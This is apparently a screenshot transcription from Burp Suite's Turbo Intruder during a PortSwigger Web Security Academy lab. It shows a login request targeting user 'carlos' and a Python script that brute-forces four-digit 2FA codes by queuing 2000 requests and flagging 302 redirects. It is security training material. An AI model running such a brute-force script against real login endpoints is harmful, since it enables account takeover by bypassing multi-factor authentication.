 Turbo Intruder - 0ae600f1038d4b19c0e86b61003500e3.web-security-academy.net
Pretty Raw Hex
1 POST /login2 HTTP/1.1
2 Host: 0ae600f1038d4b19c0e86b61003500e3.web-security-academy.net
3 Cookie: session=qL7tw2XTBalkRorFOniuyhlGxDMEtsAd; verify=carlos
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0ae600f1038d4b19c0e86b61003500e3.web-security-academy.net
11 Referer: https://0ae600f1038d4b19c0e86b61003500e3.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 mfa-code=%s
Search...
Last code used Choose scripts dir Save
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3 engine = RequestEngine(endpoint=target.endpoint,
4 concurrentConnections=1,
5 requestsPerConnection=1,
6 pipeline=False
7 )
8 for i in range(2000):
9 engine.queue(target.req, '{:d}'.format(i).zfill(4))
10
11
12 @MatchStatus(302)
13 def handleResponse(req, interesting):
14 if interesting:
15 table.add(req)
16